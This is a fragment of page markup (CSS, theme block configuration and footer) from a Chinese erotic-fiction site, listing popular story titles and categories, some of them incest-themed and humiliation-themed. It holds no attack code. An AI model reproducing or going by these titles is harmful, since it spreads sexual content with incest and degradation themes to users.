					bottom: -7.5px;
				}.tdi_134 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_134 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_134 .td-block-title a,
				.tdi_134 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_134 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_134 .td-module-container:before{
					bottom: -5px;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_134 = new tdBlock();
block_tdi_134.id = "tdi_134";
block_tdi_134.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"random_posts","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u6700\u8fd1\u70ed\u95e8","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"100%","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';
block_tdi_134.td_column_number = "1";
block_tdi_134.block_type = "td_flex_block_1";
block_tdi_134.post_count = "10";
block_tdi_134.found_posts = "14376";
block_tdi_134.header_color = "";
block_tdi_134.ajax_pagination_infinite_stop = "";
block_tdi_134.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_134);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最近热门</span></h4></div><div id=tdi_134 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a7%8a%e5%a7%8a%e8%85%95/" rel="bookmark" class="td-image-wrap " title="姊姊腕" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0076-清純MM宋梓諾淡雅文靜-空姐情趣內衣釋放無盡溫柔13i31-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e7%8e%84%e5%b9%bb/" class="td-post-category">武俠玄幻</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a7%8a%e5%a7%8a%e8%85%95/" rel="bookmark" title="姊姊腕">姊姊腕</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%b7%ab%e8%95%a9%e7%9a%84%e5%aa%bd%e5%aa%bd-%e9%a8%b7%e5%a7%8a%e5%a7%8a13/" rel="bookmark" class="td-image-wrap " title="淫蕩的媽媽-騷姊姊1~3" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d21-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%b7%ab%e8%95%a9%e7%9a%84%e5%aa%bd%e5%aa%bd-%e9%a8%b7%e5%a7%8a%e5%a7%8a13/" rel="bookmark" title="淫蕩的媽媽-騷姊姊1~3">淫蕩的媽媽-騷姊姊1~3</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%ad%a6%e4%bf%a0%e4%b8%80/" rel="bookmark" class="td-image-wrap " title="武俠(一)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d48-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/" class="td-post-category">武俠色情</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%ad%a6%e4%bf%a0%e4%b8%80/" rel="bookmark" title="武俠(一)">武俠(一)</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%b5%b2%e8%a5%aa%e7%9a%84%e8%aa%98%e6%83%91/" rel="bookmark" class="td-image-wrap " title="絲襪的誘惑" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0088-學生妹妹伊小七身材火辣，嫩膚翹臀嬌美可愛08c47-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%b5%b2%e8%a5%aa%e7%9a%84%e8%aa%98%e6%83%91/" rel="bookmark" title="絲襪的誘惑">絲襪的誘惑</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a5%b3%e6%95%99%e5%b8%ab%e6%b7%a9%e8%be%b1%e7%94%9f%e6%b4%bb/" rel="bookmark" class="td-image-wrap " title="女教師淩辱生活" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d26-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/" class="td-post-category">教師學生</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a5%b3%e6%95%99%e5%b8%ab%e6%b7%a9%e8%be%b1%e7%94%9f%e6%b4%bb/" rel="bookmark" title="女教師淩辱生活">女教師淩辱生活</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%89%b2%e7%8b%bc%e4%bd%95%e5%8b%87%e4%bf%82%e5%88%97%e4%b9%8b%e9%8a%80%e5%b7%9d%e8%a1%8c/" rel="bookmark" class="td-image-wrap " title="色狼何勇係列之銀川行" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0076-清純MM宋梓諾淡雅文靜-空姐情趣內衣釋放無盡溫柔13i31-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%89%b2%e7%8b%bc%e4%bd%95%e5%8b%87%e4%bf%82%e5%88%97%e4%b9%8b%e9%8a%80%e5%b7%9d%e8%a1%8c/" rel="bookmark" title="色狼何勇係列之銀川行">色狼何勇係列之銀川行</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%90%8c%e6%a8%82%e6%9c%83/" rel="bookmark" class="td-image-wrap " title="同樂會" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d06-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%90%8c%e6%a8%82%e6%9c%83/" rel="bookmark" title="同樂會">同樂會</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%9c%9f%e5%be%85%e4%ba%a4%e6%8f%9b%e5%be%8c/" rel="bookmark" class="td-image-wrap " title="期待交換後" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0085-漂亮姐妹花俏皮上演閨房那點事02b33-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%bc%b4%e4%be%b6%e4%ba%a4%e6%8f%9b/" class="td-post-category">伴侶交換</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%9c%9f%e5%be%85%e4%ba%a4%e6%8f%9b%e5%be%8c/" rel="bookmark" title="期待交換後">期待交換後</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%8b%9b%e8%ab%8b%e7%a7%98%e6%9b%b8/" rel="bookmark" class="td-image-wrap " title="招請秘書" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d32-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%8b%9b%e8%ab%8b%e7%a7%98%e6%9b%b8/" rel="bookmark" title="招請秘書">招請秘書</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%99%ba%e5%8b%87%e5%a5%aa%e6%af%8d/" rel="bookmark" class="td-image-wrap " title="智勇奪母" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0086-刺激的奴役-清新女神李七喜滿足你的捆綁慾望27f26-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%99%ba%e5%8b%87%e5%a5%aa%e6%af%8d/" rel="bookmark" title="智勇奪母">智勇奪母</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="風雪文學"></span><meta itemprop="datePublished" content="2019-03-03T00:00:00+08:00"><meta itemprop="dateModified" content="2019-03-03T00:00:00+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fsnovel.com/%e5%9b%9a%e7%93%b6%e4%b8%ad%e7%9a%84%e9%9d%92%e6%98%a5/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text-300x79.png"></span><meta itemprop="name" content="風雪文學"></span><meta itemprop="headline" content="囚瓶中的青春"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fsnovel.com/wp-content/uploads/2021/12/0084-虎牙妹妹陳一清新淡雅-甜甜微笑惹人愛01b51.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="1025"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div data-wpr-lazyrender="1" class="td-footer-template-wrap" style="position: relative">
                <div  class="td-footer-wrap ">
            <div id="tdi_135" class="tdc-zone"><div class="tdc_zone tdi_136  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_136{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_136{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_136{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_136{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_136{
width:100% !important;
}
}

</style><div id="tdi_137" class="tdc-row"><div class="vc_row tdi_138  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_138,
                .tdi_138 .tdc-columns{
                    min-height: 0;
                }.tdi_138,
				.tdi_138 .tdc-columns{
				    display: block;
				}.tdi_138 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_138{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_138 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_138{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_137_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_137_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/mob-300x169.jpg") !important;
background-position:center center !important;
opacity:0.2 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_137_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_140{
                    vertical-align: baseline;
                }.tdi_140 > .wpb_wrapper,
				.tdi_140 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_140 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_140 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_140 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_141 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_141" >
<style>

/* inline tdc_css att */

.tdi_141{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_141{
margin-bottom:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_141 .tdb-logo-a,
                .tdi_141 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_141 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_141 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_141 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_141 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_141 .tdb-logo-text-title{
                    display: none;
                }.tdi_141 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_141 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_142 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" >
<style>

/* inline tdc_css att */

.tdi_142{
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_142{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142{
width:80% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142{
width:78% !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_142{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_142 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_142 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">本文采集自網絡，如有侵權，請聯絡站長刪除。</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_143 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143" >
<style>

/* inline tdc_css att */

.tdi_143{
margin-top:20px !important;
margin-bottom:15px !important;
padding-right:10% !important;
padding-left:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_143{
margin-top:17px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_143{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_143 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:16px !important;line-height:1.5 !important;
				}.tdi_143 .tdm-descr a{
                    color: #d86e99;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143 .tdm-descr{
					font-family:Noto Sans SC !important;font-size:14px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143 .tdm-descr{
					font-family:Rubik !important;font-size:14px !important;line-height:1.5 !important;
				}
}
</style><p class="tdm-descr">Email: <a href="/cdn-cgi/l/email-protection#f49195869a968d879c958691c6c4c5c2b49399959d98da979b99" target="_blank"><span class="__cf_email__" data-cfemail="c5a0a4b7aba7bcb6ada4b7a0f7f5f4f385a2a8a4aca9eba6aaa8">[email&#160;protected]</span></a>
<br>
Telegram:  <a href="https://t.me/secretwebmaster" target="_blank">@secretwebmaster</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_144 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_144" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_145 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_145 .tdm-social-item i.td-icon-twitter,
				.tdi_145 .tdm-social-item i.td-icon-linkedin,
				.tdi_145 .tdm-social-item i.td-icon-pinterest,
				.tdi_145 .tdm-social-item i.td-icon-blogger,
				.tdi_145 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
